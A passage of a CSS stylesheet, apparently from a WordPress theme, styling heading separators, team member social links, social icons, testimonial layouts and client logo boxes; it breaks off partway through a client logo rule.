.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper,
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{
	width: 50%;
	margin: 0 auto;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 50%;
	margin-left: -23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 50%;
	margin-left: 12px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 50%;
	margin-left: 22px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	right: 0;
	left: auto;
	margin-right: 23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	right: 0;
	left: auto;
	margin-right: 13px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	right: 0;
	left: auto;
}


/*** Vertical sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-seperator-none.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator{
	margin-bottom: 20px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}


/*** Dotted sep line ***/ 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	display: table;
	width: 100%;
	margin: 0 auto;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	float: right;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{
	text-align: left;
}
.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
	display: table-cell;
	padding-bottom: 0;
	vertical-align: middle;	
}
.tm-lastp-margin0 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container .tm-cta3-description p:last-child, 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{
	margin-bottom: 0px;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
	width: 55.5%;
	text-align: left;
	position: relative;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:first-child{
	margin-top:-5px;
}

/*** Common heading  ***/
.entry-header:not(.tm-titlebar) .entry-title,
.themetechmount-box-blog .themetechmount-box-content h4{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 21px;
	line-height: 30px;
}
.entry-header:not(.tm-titlebar) .entry-title {
	font-size: 26px;
	line-height: 35px;
	position: relative;
	word-wrap: break-word;
}
.wpb_heading,
.entry-header .entry-title{
	font-size: 22px;
}
.vc_tta-container h2,
.wpb_heading{
	font-size: 28px;
	font-weight: 500;
}
.wpb_heading{
	margin-bottom: 30px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{
	position: relative;
}
.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{
	padding-right: 110px;
	width: 80%;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-element-heading-wrapper{
	padding-left: 100px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	position: absolute;
	right: 0;
	top: 7px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	right: auto;
	left: 0px;
}
/*** 

====================================================================
	Social Section
====================================================================

 ***/ 
 
/*** Team Member Section ***/
.single-tm_team_member .tm-team-social-links-wrapper ul{
	list-style: none;
	text-align: left;
	padding: 0;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{
	margin-left: -5px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li{
	display: inline-block;
	margin-left: 10px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li a{
	display: block;
	background-color: transparent;
	font-size: 16px;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #8093a8;
	border: 1px solid #eaeff5;
	border-radius: 3px;
	margin-right: 0px;
} 	
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{
  color: #fff;	
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
	padding: 21px 0px 15px 0;
	text-align: center;
	position: relative;
	bottom: 0px;
	width: 100%;
	margin-bottom: 0px;
	background-color: #f8f9fa;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
	display: block;
	clear: both;
	padding-top: 25px;
	padding-bottom: 0px;
	border-top: 1px solid #eaeff5;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category {
	margin-top: 0px;
	margin-bottom: 7px;
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data h3 {
	font-size: 17px;
	line-height: 35px;
	margin-bottom: 0px;
}
.tm-team-member-appointment-btn-wrapper {
	position: absolute;
	right: 15px;
	top: 0;
}
.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 12px 26px 12px 26px;
}
.single-tm_team_member .inside {
	padding: 25px 15px 15px 15px;
	margin-bottom: 0px;
}
.single-tm_team_member .inside h4 {
	font-size: 27px;
	line-height: 33px;
}
.single-tm_team_member .tm-fid-view-lefticon .tm-fld-contents {
	padding-left: 77px;
}
.single-tm_team_member .tm-fid-icon-wrapper i {
	font-size: 55px;
}
/*** Social icon Section ***/  
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	color: #fff;
	text-align: center;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	background-color: #ccc;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 70px;
	height: 70px;
	line-height: 70px;
	font-size: 24px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	margin-bottom: 40px;
}
.tm-social-width-auto{
	text-align: center;
	float: none;
}
.tm-social-width-auto .tm-socialbox-i-wrapper{
	width: auto;
	display: inline-block;
	float: none;
	padding: 0 5px;
}


/*** 

====================================================================
	Catergory section
====================================================================

 ***/

.tm-term-featured-img img {
	width: 100%;
}
.tm-term-featured-img {
	padding-bottom: 30px;
}
.content-area .tm-term-desc {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 30px;
	margin-bottom: 30px;
}


/*** 

====================================================================
	Testimonials Section
====================================================================

 ***/
 
 
/*** Testimonials Design 1 ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item {
	margin-left: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
}

/***  Testmonial style 2 ***/

.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title {
	display: block;
	float: none;
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0 auto;
	text-align: center;
	float: none;
    width: 96px;
    height: 96px;
	margin-bottom: 0px;
}
.themetechmount-boxes-testimonial .themetechmount-box-content .themetechmount-box-img img {
    border: 3px solid #e5e5e5;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    -moz-box-shadow: 0px 0px 10px 0px rgba(3, 59, 74, 0.1);
    box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    border-radius: 3px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
	text-align: center;
	background: transparent;
	border-left: none;
	font-size: 17px;
	line-height: 27px;
	margin: 25px 10px 18px;
	padding: 0px 150px;
	font-style: normal;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	padding: 0px;
	margin: 0 34px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-radius: 50%;
	padding: 9px;
	border: 1px solid #e5e5e5;
	box-shadow:none;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-top: 7px;
	margin: 0px;
	padding-bottom: 13px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-testimonial .themetechmount-box-footer {
	font-size: 13px;
	color: #7d7d7d;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	font-size: 21px;
	width: 42px;
	height: 42px;
	line-height: 44px;	
	background-color: #033a49;
	border-radius: 50%;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	color: #fff !important;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-title {
	padding-bottom: 6px;
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-color: rgba(255, 255, 255, 0.23);	
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.8);	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight {
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;	
	margin-bottom: 0px;
	padding-top: 10px;
	position:relative;
	display: inline-block;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-highlight {
    margin-bottom: -10px;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-ratting-star {
	padding-top:16px;
	padding-bottom: 0px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after,
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:before {
	content: '"';
    font-family: "Nunito Sans", Tahoma, Geneva, sans-serif;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 19px;
    position: absolute;
    left: -13px;
    font-style: italic;
    top: 11px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after {
	 right: -12px;
	 left: auto;
}


/***  Testmonial style 3 ***/
.tm-testimonial-box-view-style3 .themetechmount-post-item {
	display: block;
}
.tm-testimonial-box-view-style3 .themetechmount-author-box{
	text-align: center;
	max-width: 165px;
	float: left;
	display: inline-block;
	padding-bottom: 0;
}
.tm-testimonial-box-view-style3 .themetechmount-box-img img{
	text-align: center;
	background-position: center;
	margin: 0 auto;
}
 .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:after,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-content:before {
	content: unset;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content {
	position: relative;
	padding: 30px;
	background-color: #f9fafa;
	margin-left: 180px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author .themetechmount-box-title {
	margin-left: 0px;
	padding-top: 4px;
	float: none;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	display: block;
	content: "";
	position: absolute;
	top: 30px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 17px solid transparent;
	border-right: 20px solid  #f9fafa;
	border-bottom: 17px solid transparent;
}
.themetechmount-boxes-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	padding: 0px 10px 20px 0px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author {
	padding-top:0px;
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content {
	background-color:rgba(255, 255, 255, 0.05);
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	 border-right-color:rgba(255, 255, 255, 0.05);
}


/***  Testmonial one colum view ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:before {
	top: 20px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:after {
	top: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner img{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title h3 a{
	color: #282828;
}

.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(0, 0, 0, 0.20);
	color: rgba(0, 0, 0, 0.20);
}

/* White color */
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{
	border-color: rgba(255, 255, 255, 0.49);
}

.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(255, 255, 255, 0.53);
	color: rgba(255, 255, 255, 0.53);
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after {
	border-color: rgba(255, 255, 255, 0.45);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
	padding: 35px 35px 32px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img {
	border-radius: 50%;
	display: inline-block;
	z-index: 9;
	width: 100px;
	height: 100px;
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0) !important;
	-webkit-transform: translateZ(0);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before {
	content: "-";
	padding-right: 5px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
	background-color: rgb(255, 255, 255);
	border: 1px solid rgba(0, 0, 0, 0.10);
	width: 25%;
	margin: -21px auto 0px auto;
	padding: 7px 5px;
}
.testimonials-nav .nav_item_wrap:not(.slick-active) {
	cursor: pointer;
}
.themetechmount-box-view-default .themetechmount-box-desc blockquote{
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #7d7d7d;
	font-style: italic;
	font-weight: 400;
	padding: 0;
	padding-left:70px;
	margin: 0;
	font-size: 20px;
	background-color: transparent;
	line-height: 32px;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc blockquote,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc blockquote{
	 color: rgba(255, 255, 255, 0.85);
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name{
	 color: #8093a8;
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial  .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin: 0;
	padding-top: 0;
}
.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin-left: -15px;
	margin-right: -15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel  .slick-dots{
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: auto;
}
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	margin-bottom: 150px;
	margin-top: 40px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after {
	color:#fff;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	margin:0px;
	margin-top: 10px;
}
.tm-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-col-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-bottom: 0px;	
}
/*** themetechmount-box-view-default  themetechmount-box-img ***/

.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{
	display: block;
	left: 0;
	right: 0;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	line-height: 60px;
	width: 60px;
	height: 60px;
	border-radius: 50%;    
	display: none;
	background-color: #0186d5;
	text-align: center;
	color: #fff;
	font-size: 22px;
}
.themetechmount-box-view-default .themetechmount-box-title {
	margin-top: 0px;
	position: relative;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover {
	color:#424242;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one)  .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{
	opacity: 0.8;
}


/*** 

====================================================================
	Client logo Section
====================================================================

***/  

.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
} 
.tm-client-logo-box-w{
	text-align: center;
}
.themetechmount-box-client .themetechmount-item-thumbnail{
	width: 100%;
	display: table;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner{
	margin-right: 13px;
	margin-left: 13px;
	padding: 25px;
	display: table-cell;
	text-align: center;
